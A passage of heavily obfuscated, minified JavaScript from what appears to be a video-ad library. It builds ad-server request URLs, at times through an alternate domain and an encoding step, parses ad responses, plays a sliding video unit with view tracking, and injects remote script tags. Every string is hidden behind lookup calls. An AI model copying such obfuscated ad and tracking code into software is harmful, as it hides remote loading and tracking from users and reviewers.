this.#i[_0x53f8af(0xb99)](_0x53f8af(0x11c8)+_0x53f8af(0xef4));this.#Be=!0x0,this.#i[_0x53f8af(0xb99)](_0x53f8af(0x3a4)),this.#i[_0x53f8af(0xb99)](_0x53f8af(0x691),_0x3f239d);const _0x2be9f8={'zoneId':_0x3f239d[_0x53f8af(0x121a)+_0x53f8af(0xc86)][_0x53f8af(0x583)](),'linkedZoneId':_0x3f239d[_0x53f8af(0x9a2)+_0x53f8af(0xc86)][_0x53f8af(0x583)]()};this.#s[_0x53f8af(0x1602)+_0x53f8af(0x112b)](_0x2be9f8);}#Rt=_0x35af8c=>{const _0x3b8958=_0x5639ec;if(this.#s){const _0x488466={'zoneId':_0x35af8c[_0x3b8958(0x12f5)+'d'][_0x3b8958(0x583)](),'linkedZoneId':_0x35af8c[_0x3b8958(0x9a2)+_0x3b8958(0xc86)][_0x3b8958(0x583)]()};return _0x35af8c[_0x3b8958(0x1454)]&&(_0x35af8c[_0x3b8958(0x1454)][_0x3b8958(0x5fc)+'st']&&(_0x488466[_0x3b8958(0x14af)+_0x3b8958(0x4ec)+_0x3b8958(0x612)]=_0x35af8c[_0x3b8958(0x1454)][_0x3b8958(0x5fc)+'st'],_0x488466[_0x3b8958(0x1226)+_0x3b8958(0xa82)+_0x3b8958(0x85b)]=_0x3b8958(0x1661)===_0x35af8c[_0x3b8958(0x1454)][_0x3b8958(0xa1c)+_0x3b8958(0xc63)]),_0x35af8c[_0x3b8958(0x1454)][_0x3b8958(0xc0f)+'st']&&(_0x488466[_0x3b8958(0xa4)+_0x3b8958(0x46d)]=_0x35af8c[_0x3b8958(0x1454)][_0x3b8958(0xc0f)+'st'][_0x3b8958(0x16d)]()[_0x3b8958(0xaa7)](','),_0x488466[_0x3b8958(0x1226)+_0x3b8958(0xa77)+_0x3b8958(0x2a9)]=_0x3b8958(0x1661)===_0x35af8c[_0x3b8958(0x1454)][_0x3b8958(0x18f)+_0x3b8958(0xc63)])),void this.#s[_0x3b8958(0xd97)](_0x488466);}const _0x2a22da=document[_0x3b8958(0x1fc)+_0x3b8958(0x12a5)](_0x3b8958(0x830));_0x2a22da[_0x3b8958(0x75b)]=_0x3b8958(0x61a)+_0x3b8958(0x12e5),_0x2a22da[_0x3b8958(0x177)]='//'+this.#ye+(_0x3b8958(0x1af)+_0x3b8958(0x164b)),_0x2a22da[_0x3b8958(0x22d)+'te'](_0x3b8958(0x1326),_0x35af8c[_0x3b8958(0x12f5)+'d']),_0x2a22da[_0x3b8958(0x22d)+'te'](_0x3b8958(0x6c2),_0x35af8c[_0x3b8958(0x9a2)+_0x3b8958(0xc86)]),_0x2a22da[_0x3b8958(0x22d)+'te'](_0x3b8958(0xdba),_0x3b8958(0xa22)),_0x2a22da[_0x3b8958(0x22d)+'te'](_0x3b8958(0x617),_0x3b8958(0x12ac)),_0x35af8c[_0x3b8958(0x1454)]&&Object[_0x3b8958(0xf13)](_0x35af8c[_0x3b8958(0x1454)])[_0x3b8958(0x49b)](_0x2ac3ba=>{const _0x1890ef=_0x3b8958;_0x2a22da[_0x1890ef(0x22d)+'te'](_0x2ac3ba,_0x35af8c[_0x1890ef(0x1454)][_0x2ac3ba]);}),document[_0x3b8958(0x1146)][_0x3b8958(0x158e)+'d'](_0x2a22da);};#Nt(_0x125721){const _0x1fba14=_0x5639ec;if(this.#i[_0x1fba14(0xb99)](_0x1fba14(0xad2)+_0x1fba14(0x577),this.#At),this.#vt[_0x1fba14(0x11c3)]>this.#At&&this.#vt[_0x1fba14(0x129e)+'ze']){var _0x11b507=window[_0x1fba14(0x155c)+_0x1fba14(0xcf4)](_0x125721),_0x2315da=parseFloat(_0x11b507[_0x1fba14(0x83d)+'t']),_0x5ecfe8=parseFloat(_0x11b507[_0x1fba14(0x1ef)]);this.#kt=_0x125721[_0x1fba14(0x1181)+'h']-_0x2315da-_0x5ecfe8,this.#i[_0x1fba14(0xb99)](_0x1fba14(0x1615)+_0x1fba14(0x1657)+':',this.#kt);}}#Ut(){const _0x356c84=_0x5639ec,_0x3cd408=document[_0x356c84(0x1fc)+_0x356c84(0x12a5)]('a');_0x3cd408[_0x356c84(0x130d)][_0x356c84(0xe3c)]=_0x356c84(0x1236),_0x3cd408[_0x356c84(0x130d)][_0x356c84(0xe96)]=_0x356c84(0x1520),_0x3cd408[_0x356c84(0x130d)][_0x356c84(0x156f)]=_0x356c84(0x11b0),_0x3cd408[_0x356c84(0x130d)][_0x356c84(0x8bb)]=_0x356c84(0x9dd),_0x3cd408[_0x356c84(0x130d)][_0x356c84(0xa90)]=_0x356c84(0x9dd),_0x3cd408[_0x356c84(0xe83)]=this.#vt[_0x356c84(0x1212)],document[_0x356c84(0x1146)][_0x356c84(0x158e)+'d'](_0x3cd408);}},'VideoSlider':class{#s;#i;#Mt=0x5;#Vt=!0x0;#t={};#$t={};#Bt;#Ft='';#v=!0x1;#T=_0x5639ec(0x98b);#b='';#C='';#qt;#zt;#_t=null;#Ht=null;#at=!0x1;#Wt=null;constructor(_0x5d3da1){const _0x118743=_0x5639ec;if(this.#i=new _0x228eaa(_0x118743(0xac1)),this.#t=_0x5d3da1,this.#s=window[_0x5d3da1[_0x118743(0x15b7)+_0x118743(0x15c1)]],this.#C=_0x5d3da1[_0x118743(0xc15)+_0x118743(0x1142)],this.#Ft=window[_0x118743(0xbd9)][_0x118743(0x131f)]+'//'+this.#t[_0x118743(0xbd7)+_0x118743(0x1394)],this.#qt=_0x4b7b80?0x140:0x1aa,this.#zt=_0x4b7b80?0xb4:0xf0,this.#t[_0x118743(0x12a3)+_0x118743(0xf3d)])return this.#$t[_0x118743(0xae4)+_0x118743(0xc63)]=_0x118743(0x74f),this.#$t[_0x118743(0x27b)+_0x118743(0x1178)]=0xa,void this.#ze()[_0x118743(0xd95)](_0x5d51dd=>{const _0x5e4b78=_0x118743;this.#i[_0x5e4b78(0xff)](_0x5d51dd);});this.#t[_0x118743(0x9f)+_0x118743(0x13c8)]&&(this.#T+=this.#t[_0x118743(0x9f)+_0x118743(0x13c8)]),this.#s[_0x118743(0xf7e)+_0x118743(0x6ec)](!0x1)[_0x118743(0x7b6)](_0x45fa2c=>(this.#b=_0x45fa2c,this.#jt()))[_0x118743(0x7b6)](()=>{const _0x2d7982=_0x118743;this.#$t['hp']&&this.#pt(this.#$t['hp']),setTimeout(this.#ze[_0x2d7982(0xa6b)](this),this.#$t[_0x2d7982(0x10fd)]*_0x534e18);})[_0x118743(0xd95)](_0x5898e6=>{const _0x24e0bf=_0x118743;this.#i[_0x24e0bf(0xff)](_0x5898e6);});}#Gt(){const _0x253de8=_0x5639ec;let _0x4eac39=this.#Ft+(_0x253de8(0xfb7)+_0x253de8(0x10c7));if(this.#t[_0x253de8(0x8e7)+_0x253de8(0x665)]&&this.#s[_0x253de8(0x13a4)]()){const {adserverDomain:_0x3dd0ea}=this.#t[_0x253de8(0x8e7)+_0x253de8(0x665)],_0x5c71d7='/'+_0x444251(_0x253de8(0xb15)+_0x253de8(0x1355));_0x4eac39=window[_0x253de8(0xbd9)][_0x253de8(0x131f)]+'//'+_0x3dd0ea+_0x5c71d7;}return _0x4eac39+=_0x253de8(0xc2)+this.#t[_0x253de8(0x12b7)],_0x4eac39+=_0x253de8(0x17b)+this.#T,this.#t[_0x253de8(0x8e7)+_0x253de8(0x665)]&&(_0x4eac39+=_0x253de8(0xfce)),this.#t[_0x253de8(0x8e7)+_0x253de8(0x665)]&&this.#t[_0x253de8(0x8e7)+_0x253de8(0x665)][_0x253de8(0x4a9)]&&(_0x4eac39+=_0x253de8(0x445)+this.#t[_0x253de8(0x8e7)+_0x253de8(0x665)][_0x253de8(0x4a9)]),this.#t[_0x253de8(0x8e7)+_0x253de8(0x665)]&&this.#s[_0x253de8(0x13a4)]()&&(_0x4eac39+=_0x253de8(0xe59),_0x4eac39+=_0x253de8(0xb1d),_0x4eac39=_0xc5030a(_0x4eac39)),_0x4eac39;}async #jt(){const _0x4d4d71=_0x5639ec;let _0x2b472f=0x0,_0x49287a=0x1;for(;_0x2b472f<0x3;)try{let _0x21e3db=await fetch(this.#Gt());if(0xc8!==_0x21e3db[_0x4d4d71(0xd9c)])throw new Error(_0x4d4d71(0x2ba)+_0x4d4d71(0xe99)+_0x21e3db[_0x4d4d71(0xd9c)]+':\x20'+_0x21e3db[_0x4d4d71(0xa88)]);return _0x21e3db=await _0x21e3db[_0x4d4d71(0x123a)](),this.#$t=_0x548513(_0x21e3db),void this.#i[_0x4d4d71(0xb99)](_0x4d4d71(0xb62)+_0x4d4d71(0x105),this.#$t);}catch(_0x4f2909){this.#i[_0x4d4d71(0xff)](_0x4d4d71(0x574)+_0x4d4d71(0xc59)+_0x4d4d71(0xd0a),_0x4f2909),this.#t[_0x4d4d71(0x8e7)+_0x4d4d71(0x665)]&&!this.#s[_0x4d4d71(0x13a4)]()&&this.#s[_0x4d4d71(0x6df)+_0x4d4d71(0xf3d)](),this.#i[_0x4d4d71(0xb99)](_0x4d4d71(0x693)+_0x49287a+'s'),await _0x3df626(_0x49287a*_0x534e18),_0x49287a*=0x5,_0x2b472f++;}throw new Error(_0x4d4d71(0x1ac)+_0x4d4d71(0x14b0)+_0x4d4d71(0xab7)+_0x4d4d71(0x1275)+_0x4d4d71(0xa75)+'s');}async #ze(){const _0x3c06fa=_0x5639ec;let _0x35f15b;try{_0x35f15b=await this.#Zt();}catch(_0x86b227){return this.#i[_0x3c06fa(0xff)](_0x3c06fa(0xe19)+_0x3c06fa(0xd6c),_0x86b227),void this.#i[_0x3c06fa(0xb99)](_0x3c06fa(0x1c9));}this.#v=!0x0,this.#Kt(_0x35f15b);}async #Qt(){const _0x3fe9c2=_0x5639ec;let _0x2bc503=this.#Ft+(_0x3fe9c2(0xd21)+_0x3fe9c2(0x178));if(this.#t[_0x3fe9c2(0x8e7)+_0x3fe9c2(0x665)]&&this.#s[_0x3fe9c2(0x13a4)]()){const {adserverDomain:_0x107e1a}=this.#t[_0x3fe9c2(0x8e7)+_0x3fe9c2(0x665)],_0x3e404='/'+_0x444251(_0x3fe9c2(0xb15)+_0x3fe9c2(0x1355));_0x2bc503=window[_0x3fe9c2(0xbd9)][_0x3fe9c2(0x131f)]+'//'+_0x107e1a+_0x3e404;}_0x2bc503+=_0x3fe9c2(0xc2)+this.#t[_0x3fe9c2(0x12b7)],this.#t[_0x3fe9c2(0x791)]&&(_0x2bc503+=_0x3fe9c2(0x17a)+encodeURIComponent(this.#t[_0x3fe9c2(0x791)])),this.#v&&(_0x2bc503+=_0x3fe9c2(0xabd)),this.#b&&(_0x2bc503+=this.#b),this.#s[_0x3fe9c2(0x164d)+'d']()&&(_0x2bc503+=_0x3fe9c2(0x1183));const _0x4ec18d=await this.#s[_0x3fe9c2(0x864)]();return null!==_0x4ec18d&&(_0x2bc503+=_0x3fe9c2(0x2ed)+_0x4ec18d),_0x2bc503=_0x2bc503+_0x3fe9c2(0x6c3)+this.#s[_0x3fe9c2(0xb4c)+_0x3fe9c2(0xa16)+'g']()+_0x3fe9c2(0xb5e)+encodeURIComponent(this.#C)+_0x3fe9c2(0xd14)+encodeURIComponent(_0x2c9d74())+_0x3fe9c2(0x17b)+this.#T+_0x3fe9c2(0x818)+encodeURIComponent(_0x4b6cf1()),this.#t[_0x3fe9c2(0x8e7)+_0x3fe9c2(0x665)]&&(_0x2bc503+=_0x3fe9c2(0xfce)),this.#t[_0x3fe9c2(0x8e7)+_0x3fe9c2(0x665)]&&this.#t[_0x3fe9c2(0x8e7)+_0x3fe9c2(0x665)][_0x3fe9c2(0x4a9)]&&(_0x2bc503+=_0x3fe9c2(0x445)+this.#t[_0x3fe9c2(0x8e7)+_0x3fe9c2(0x665)][_0x3fe9c2(0x4a9)]),this.#t[_0x3fe9c2(0x8e7)+_0x3fe9c2(0x665)]&&this.#s[_0x3fe9c2(0x13a4)]()?(_0x2bc503+=_0x3fe9c2(0xe59),_0x2bc503+=_0x3fe9c2(0x58b),this.#i[_0x3fe9c2(0xb99)](_0x3fe9c2(0xf47)+_0x2bc503),_0xc5030a(_0x2bc503)):(this.#i[_0x3fe9c2(0xb99)](_0x3fe9c2(0x490),_0x2bc503),_0x2bc503);}#Xt(_0x3713c7){const _0x4c59fc=_0x5639ec;if(!_0x3713c7||0x0===_0x3713c7[_0x4c59fc(0xd67)])return null;const _0x176307=window[_0x4c59fc(0xd7b)],_0x17f9b5=navigator[_0x4c59fc(0xa58)]||navigator[_0x4c59fc(0x867)+_0x4c59fc(0x1472)]||navigator[_0x4c59fc(0x1565)+_0x4c59fc(0x6eb)],_0x30b5b9=_0x17f9b5?_0x17f9b5[_0x4c59fc(0xede)+_0x4c59fc(0x64c)]:'4g';this.#i[_0x4c59fc(0xb99)](_0x4c59fc(0x414)+_0x4c59fc(0xb19),_0x30b5b9),_0x3713c7[_0x4c59fc(0x52d)]((_0x35acc9,_0x5613e4)=>Number(_0x5613e4[_0x4c59fc(0x11c3)])-Number(_0x35acc9[_0x4c59fc(0x11c3)]));let _0x8fa83e=_0x3713c7[_0x3713c7[_0x4c59fc(0xd67)]-0x1];for(const _0x431dd4 of _0x3713c7)if(Number(_0x431dd4[_0x4c59fc(0x11c3)])<=_0x176307){_0x8fa83e=_0x4c59fc(0xe3f)===_0x30b5b9||'2g'===_0x30b5b9?_0x3713c7[_0x3713c7[_0x4c59fc(0xd67)]-0x1]:'3g'===_0x30b5b9?_0x3713c7[_0x4c59fc(0x423)](_0x10ece=>Number(_0x10ece[_0x4c59fc(0x11c3)])<=0x1e0)||_0x8fa83e:_0x431dd4;break;}return this.#i[_0x4c59fc(0xb99)](_0x4c59fc(0x1283)+_0x4c59fc(0xf6f),_0x8fa83e),_0x8fa83e[_0x4c59fc(0xa84)];}async #Zt(){const _0x48af74=_0x5639ec,_0x20f82e=await this.#Qt();let _0x8b0fd4;if(this.#i[_0x48af74(0xb99)](_0x48af74(0x10d4)+_0x48af74(0xde0)+'m:',_0x20f82e),this.#Ht=new _0x5399f6(),this.#t[_0x48af74(0x12a3)+_0x48af74(0xf3d)]){const _0x519153=new DOMParser()[_0x48af74(0x16f)+_0x48af74(0x16c)](this.#t[_0x48af74(0x11e1)],_0x48af74(0x14d)+_0x48af74(0xae8));_0x8b0fd4=await this.#Ht[_0x48af74(0xdd5)](_0x519153);}else try{_0x8b0fd4=await this.#Ht[_0x48af74(0xb22)](_0x20f82e);}catch(_0x349bbc){if(this.#i[_0x48af74(0xff)](_0x48af74(0x574)+_0x48af74(0xfe4)+'ad',_0x349bbc),this.#t[_0x48af74(0x8e7)+_0x48af74(0x665)]&&!this.#s[_0x48af74(0x13a4)]())return this.#s[_0x48af74(0x6df)+_0x48af74(0xf3d)](),this.#Zt();}if(this.#i[_0x48af74(0xb99)](_0x48af74(0x6c7),_0x8b0fd4),!_0x8b0fd4||!_0x8b0fd4[_0x48af74(0x1301)][_0x48af74(0xd67)])throw new Error(_0x48af74(0xc80)+_0x48af74(0x201)+_0x48af74(0x1310));const _0x81f950=_0x8b0fd4[_0x48af74(0x1301)][0x0];this.#i[_0x48af74(0xb99)](_0x48af74(0xbcc),_0x81f950);const _0x33dedd=_0x81f950[_0x48af74(0x1ce)][_0x48af74(0x423)](_0x38131f=>_0x48af74(0x3a8)===_0x38131f[_0x48af74(0x75b)]);if(!_0x33dedd||!_0x33dedd[_0x48af74(0xac)][_0x48af74(0xd67)])throw new Error(_0x48af74(0xb8a)+_0x48af74(0x7b1)+_0x48af74(0x3f8)+_0x48af74(0x1047)+'se');this.#i[_0x48af74(0xb99)](_0x48af74(0xb8),_0x33dedd),_0x33dedd[_0x48af74(0xa42)]&&_0x33dedd[_0x48af74(0xa42)]>-0x1?(this.#i[_0x48af74(0xb99)](_0x48af74(0x877)+_0x48af74(0x22f),_0x33dedd[_0x48af74(0xa42)]),this.#Mt=_0x33dedd[_0x48af74(0xa42)]):this.#Mt=this.#$t[_0x48af74(0x27b)+_0x48af74(0x1178)];const _0x2ef0d1=this.#Xt(_0x33dedd[_0x48af74(0xac)]);if(!_0x2ef0d1)throw new Error(_0x48af74(0x123d)+_0x48af74(0xc36)+_0x48af74(0x644));this.#i[_0x48af74(0xb99)](_0x48af74(0x13dc)+_0x48af74(0x1083),_0x2ef0d1);const _0x39264b=_0x33dedd[_0x48af74(0x15f5)+_0x48af74(0x1637)+_0x48af74(0x303)]?.[_0x48af74(0xff6)]||null;if(!this.#t[_0x48af74(0x12a3)+_0x48af74(0xf3d)]&&!_0x39264b)throw new Error(_0x48af74(0x21e)+_0x48af74(0x152d)+_0x48af74(0xda5));const _0x380bef={};return _0x380bef[_0x48af74(0xe5c)+'RL']=_0x2ef0d1,_0x380bef[_0x48af74(0xa83)+_0x48af74(0xa27)]=_0x39264b,_0x380bef['ad']=_0x81f950,_0x380bef[_0x48af74(0xab4)]=_0x33dedd,_0x380bef;}#Kt(_0x3bab04){const _0x52624a=_0x5639ec,{mediaFileURL:_0x37fe48,clickThroughURL:_0x4d6e03,ad:_0x249de2,creative:_0x257eee}=_0x3bab04;this.#Bt=document[_0x52624a(0x1fc)+_0x52624a(0x12a5)](_0x52624a(0x195)),this.#Bt[_0x52624a(0x22d)+'te'](_0x52624a(0xa70),'1');const _0x4b3d68={};_0x4b3d68[_0x52624a(0x1095)]=_0x52624a(0x1431);const _0x4feb7b=this.#Bt[_0x52624a(0x13d4)+'ow'](_0x4b3d68),_0x1a68c7=((_0x5e60c3,_0x4c7091,_0x30fb8d)=>{const _0x880501=_0x52624a,_0x34a266=document[_0x880501(0x1fc)+_0x880501(0x12a5)](_0x880501(0x195));return _0x34a266[_0x880501(0x130d)][_0x880501(0x156f)]=_0x880501(0x12f9),_0x34a266[_0x880501(0x130d)][_0x880501(0xe46)]=_0x880501(0x4d9),_0x34a266[_0x880501(0x130d)][_0x880501(0x11c3)]=_0x5e60c3+'px',_0x34a266[_0x880501(0x130d)][_0x880501(0x1274)]=_0x4c7091+'px',_0x34a266[_0x880501(0x130d)][_0x880501(0xf18)]=_0x880501(0x2be),_0x34a266[_0x880501(0x130d)][_0x880501(0x125)+'us']=_0x880501(0x1038),_0x34a266[_0x880501(0x130d)][_0x880501(0xcda)]=_0x880501(0x1520),_0x34a266[_0x880501(0x130d)][_0x880501(0xf24)]=_0x880501(0x699),_0x34a266[_0x880501(0x130d)][_0x880501(0x506)]=_0x880501(0x176)+_0x880501(0x152b)+_0x880501(0xe0),_0x34a266[_0x880501(0x130d)][_0x880501(0x108a)]=_0x880501(0x1237),_0x880501(0x8bb)===_0x30fb8d?(_0x34a266[_0x880501(0x130d)][_0x880501(0x8bb)]=_0x880501(0xa3a),_0x34a266[_0x880501(0x130d)][_0x880501(0xa81)]=_0x880501(0x1302)+_0x880501(0x1425)):(_0x34a266[_0x880501(0x130d)][_0x880501(0x74f)]=_0x880501(0xa3a),_0x34a266[_0x880501(0x130d)][_0x880501(0xa81)]=_0x880501(0x1302)+_0x880501(0x55c)),_0x34a266[_0x880501(0x130d)][_0x880501(0x1e0)]=_0x880501(0xa81),_0x34a266[_0x880501(0x130d)][_0x880501(0x3dc)]=_0x880501(0x58c)+_0x880501(0x21c)+_0x880501(0xf0b),_0x34a266;})(this.#qt,this.#zt,this.#$t[_0x52624a(0xae4)+_0x52624a(0xc63)]);this.#i[_0x52624a(0xb99)](_0x52624a(0x8d1),_0x37fe48);const _0xcbd57a=document[_0x52624a(0x1fc)+_0x52624a(0x12a5)](_0x52624a(0x7ae));_0xcbd57a[_0x52624a(0x177)]=_0x37fe48,_0xcbd57a[_0x52624a(0x11c3)]=this.#qt,_0xcbd57a[_0x52624a(0x1274)]=this.#zt,_0xcbd57a[_0x52624a(0xdd2)]=!0x0,_0xcbd57a[_0x52624a(0x130d)][_0x52624a(0x125)+'us']=_0x52624a(0x1038),_0xcbd57a[_0x52624a(0x130d)][_0x52624a(0x62b)]=_0x52624a(0x4b7),_0xcbd57a[_0x52624a(0x130d)][_0x52624a(0xe3c)]=_0x52624a(0x579),_0xcbd57a[_0x52624a(0xfe3)]=!0x1,_0xcbd57a[_0x52624a(0x22d)+'te'](_0x52624a(0x13d0)+'e',''),_0xcbd57a[_0x52624a(0x22d)+'te'](_0x52624a(0xe87)+_0x52624a(0x24d),''),_0xcbd57a[_0x52624a(0x22d)+'te'](_0x52624a(0xce2),''),_0xcbd57a[_0x52624a(0x22d)+'te'](_0x52624a(0xff1),_0x52624a(0x300)),this.#_t=new _0x29b6e2(null,_0x249de2,_0x257eee);let _0xe1fd6b=!0x1;_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0xe89),()=>{const _0x1f73ed=_0x52624a;_0xe1fd6b||(this.#_t[_0x1f73ed(0x1541)](_0x1f73ed(0x572)),this.#_t[_0x1f73ed(0x115e)+_0x1f73ed(0xa0d)](),this.#_t[_0x1f73ed(0x1541)](_0x1f73ed(0xf79)+'ew'),_0xe1fd6b=!0x0);}),this.#Wt=()=>this.#Yt(_0xcbd57a),document[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0xe96)+_0x52624a(0x147d),this.#Wt);const _0x16b46e={};_0x16b46e[_0x52624a(0x392)]=!0x1,_0x16b46e[_0x52624a(0x1086)]=!0x1,_0x16b46e[_0x52624a(0x14c7)]=!0x1;const _0xc521ca=_0x16b46e;_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0x170),()=>{const _0x2d5774=_0x52624a,_0x3ff5ca=_0xcbd57a[_0x2d5774(0x622)+'e']/_0xcbd57a[_0x2d5774(0xf33)];_0x3ff5ca>=0.25&&!_0xc521ca[_0x2d5774(0x392)]&&(this.#_t[_0x2d5774(0x1541)](_0x2d5774(0x151)+_0x2d5774(0x16a)),_0xc521ca[_0x2d5774(0x392)]=!0x0),_0x3ff5ca>=0.5&&!_0xc521ca[_0x2d5774(0x1086)]&&(this.#_t[_0x2d5774(0x1541)](_0x2d5774(0x407)),_0xc521ca[_0x2d5774(0x1086)]=!0x0),_0x3ff5ca>=0.75&&!_0xc521ca[_0x2d5774(0x14c7)]&&(this.#_t[_0x2d5774(0x1541)](_0x2d5774(0x486)+_0x2d5774(0x16a)),_0xc521ca[_0x2d5774(0x14c7)]=!0x0);}),_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0x9ca),()=>{const _0x74c3c9=_0x52624a;this.#i[_0x74c3c9(0xb99)](_0x74c3c9(0x165a)+'d'),this.#_t[_0x74c3c9(0x1541)](_0x74c3c9(0x1339)),this.#Jt();}),_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0xff),_0x433bd6=>{const _0x3e6a47=_0x52624a;this.#i[_0x3e6a47(0xff)](_0x3e6a47(0x1205)+'r',_0x433bd6),this.#Jt();});const _0x53fce1=((()=>{const _0x5ba7c2=_0x52624a,_0x2d976b=document[_0x5ba7c2(0x1fc)+_0x5ba7c2(0x12a5)](_0x5ba7c2(0x195));_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0x156f)]=_0x5ba7c2(0x95a),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0xa90)]=_0x5ba7c2(0x420),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0x8bb)]=_0x5ba7c2(0x420),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0xa81)]=_0x5ba7c2(0xfc8)+_0x5ba7c2(0x7f4)+')',_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0xf18)]=_0x5ba7c2(0x144c)+_0x5ba7c2(0x86e),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0x125)+'us']=_0x5ba7c2(0x420),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0xa61)]=_0x5ba7c2(0x4d9),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0xe3c)]=_0x5ba7c2(0x451),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0x14b2)]=_0x5ba7c2(0xa44),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0x10b8)+_0x5ba7c2(0xac9)]=_0x5ba7c2(0xa44);const _0x2ebc2d=document[_0x5ba7c2(0x1fc)+_0x5ba7c2(0x12a5)](_0x5ba7c2(0x195));_0x2ebc2d[_0x5ba7c2(0x130d)][_0x5ba7c2(0x11c3)]=_0x5ba7c2(0x15c6),_0x2ebc2d[_0x5ba7c2(0x130d)][_0x5ba7c2(0x1274)]=_0x5ba7c2(0x15c6),_0x2ebc2d[_0x5ba7c2(0x130d)][_0x5ba7c2(0x106a)]=_0x5ba7c2(0xfa4)+_0x5ba7c2(0x1105)+_0x5ba7c2(0x649)+_0x5ba7c2(0x14b5),_0x2ebc2d[_0x5ba7c2(0x130d)][_0x5ba7c2(0x678)]=_0x5ba7c2(0xfa4)+_0x5ba7c2(0xe9b),_0x2ebc2d[_0x5ba7c2(0x130d)][_0x5ba7c2(0x125)+'us']=_0x5ba7c2(0x420);const _0xa2dbb1={};_0xa2dbb1[_0x5ba7c2(0x1095)]=_0x5ba7c2(0x1431);const _0xe9f1f2=_0x2d976b[_0x5ba7c2(0x13d4)+'ow'](_0xa2dbb1),_0x22c2e5=document[_0x5ba7c2(0x1fc)+_0x5ba7c2(0x12a5)](_0x5ba7c2(0x130d));return _0x22c2e5[_0x5ba7c2(0xfe0)+'t']=_0x5ba7c2(0x4f8)+_0x5ba7c2(0xf42)+_0x5ba7c2(0x55f)+_0x5ba7c2(0x415)+_0x5ba7c2(0x1002)+_0x5ba7c2(0x4be)+_0x5ba7c2(0xffa)+_0x5ba7c2(0x415)+_0x5ba7c2(0x1002)+_0x5ba7c2(0x118)+_0x5ba7c2(0x43c)+_0x5ba7c2(0x725)+_0x5ba7c2(0x26a)+_0x5ba7c2(0xd93)+_0x5ba7c2(0xc2f)+_0x5ba7c2(0x12f6)+_0x5ba7c2(0xdc8),_0xe9f1f2[_0x5ba7c2(0x158e)+'d'](_0x22c2e5),_0xe9f1f2[_0x5ba7c2(0x158e)+'d'](_0x2ebc2d),_0x2d976b[_0x5ba7c2(0x130d)][_0x5ba7c2(0xe3c)]=_0x5ba7c2(0x1236),_0x2d976b;})());_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0xb7c),()=>{const _0x113587=_0x52624a;this.#i[_0x113587(0xb99)](_0x113587(0xccb)+_0x113587(0x491)),_0x53fce1[_0x113587(0x130d)][_0x113587(0xe3c)]=_0x113587(0x579);}),_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0x54b),()=>{const _0x2272d8=_0x52624a;this.#i[_0x2272d8(0xb99)](_0x2272d8(0x2cb)+_0x2272d8(0xc00));}),_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0x33c),()=>{const _0x382998=_0x52624a;_0x53fce1[_0x382998(0x130d)][_0x382998(0xe3c)]=_0x382998(0x1236);}),_0x1a68c7[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0xf87),_0x37cff2=>{const _0x2691d4=_0x52624a;_0x37cff2[_0x2691d4(0x1066)+_0x2691d4(0x13ea)](),_0x37cff2[_0x2691d4(0xde6)+_0x2691d4(0xe41)](),_0x4d6e03&&(this.#_t[_0x2691d4(0x1541)](_0x2691d4(0x4d6)+'gh'),window[_0x2691d4(0x1431)](_0x4d6e03,_0x2691d4(0x1d4),_0x2691d4(0x5c2)+_0x2691d4(0x1118)));});let _0x1ef1b6=!0x1;_0xcbd57a[_0x52624a(0xc0a)+_0x52624a(0x171)](_0x52624a(0x150)+_0x52624a(0x569),()=>{const _0xc986a=_0x52624a;this.#i[_0xc986a(0xb99)](_0xc986a(0x150)+_0xc986a(0x88c)+_0xc986a(0x386)),_0x1ef1b6||(this.#i[_0xc986a(0xb99)](_0xc986a(0x471)+_0xc986a(0x155d)+_0xc986a(0x1c5)+_0xc986a(0x98f)),((_0x225cbd,_0x35f959,_0x3d35a4,_0x30c134,_0x5b0c3c)=>{const _0x1ee1bb=_0xc986a,_0x111774=performance[_0x1ee1bb(0xfe2)]();requestAnimationFrame(function _0x15c333(_0x29b820){const _0x4ebeab=_0x1ee1bb,_0x4e2b74=_0x29b820-_0x111774,_0x48210a=Math[_0x4ebeab(0x9ee)](_0x4e2b74/0x12c,0x1),_0x24c2bd=0x0+_0x48210a*(0x2-_0x48210a)*(_0x3d35a4-0x0);_0x225cbd[_0x4ebeab(0x130d)][_0x5b0c3c]=_0x24c2bd+'px',_0x48210a<0x1&&requestAnimationFrame(_0x15c333);});})(_0x1a68c7,0x0,this.#qt+0xa,0x0,_0xc986a(0x8bb)===this.#$t[_0xc986a(0xae4)+_0xc986a(0xc63)]?_0xc986a(0x8bb):_0xc986a(0x74f)),_0x1ef1b6=!0x0);});const _0x5a0324=((()=>{const _0xa4a26e=_0x52624a,_0x4ec006=document[_0xa4a26e(0x1fc)+_0xa4a26e(0x12a5)](_0xa4a26e(0x195));return 